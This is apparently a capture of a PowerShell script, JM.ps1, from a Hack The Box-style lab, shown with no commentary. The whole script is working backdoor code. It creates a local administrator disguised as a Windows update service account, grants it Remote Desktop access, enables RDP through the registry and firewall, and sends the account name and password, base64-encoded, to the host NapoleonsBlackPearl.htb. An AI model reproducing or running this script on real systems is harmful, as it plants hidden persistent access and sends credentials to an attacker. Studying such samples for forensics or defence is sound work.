 JM.ps1
File Edit View
# List of potential usernames
$usernames = @("svc_netupd", "svc_dns", "sys_helper", "WinTelemetry", "UpdaterSvc")
# Check for existing user
$existing = $usernames | Where-Object {
    Get-LocalUser -Name $_ -ErrorAction SilentlyContinue
}
# If none exist, create a new one
if (-not $existing) {
    $newUser = Get-Random -InputObject $usernames
    $timestamp = (Get-Date).ToString("yyyyMMddHHmmss")
    $password = "Watson_$timestamp"
    $securePass = ConvertTo-SecureString $password -AsPlainText -Force
    New-LocalUser -Name $newUser -Password $securePass -FullName "Windows Update Helper" -Description "System-managed service account"
    Add-LocalGroupMember -Group "Administrators" -Member $newUser
    Add-LocalGroupMember -Group "Remote Desktop Users" -Member $newUser
    # Enable RDP
    Set-ItemProperty -Path "HKLM:\System\CurrentControlSet\Control\Terminal Server" -Name "fDenyTSConnections" -Value 0
    Enable-NetFirewallRule -DisplayGroup "Remote Desktop"
    Invoke-WebRequest -Uri "http://NapoleonsBlackPearl.htb/Exchange?data=$([Convert]::ToBase64String([Text.Encoding]::UTF8.GetBytes("$newUser|
$password")))" -UseBasicParsing -ErrorAction SilentlyContinue | Out-Null
}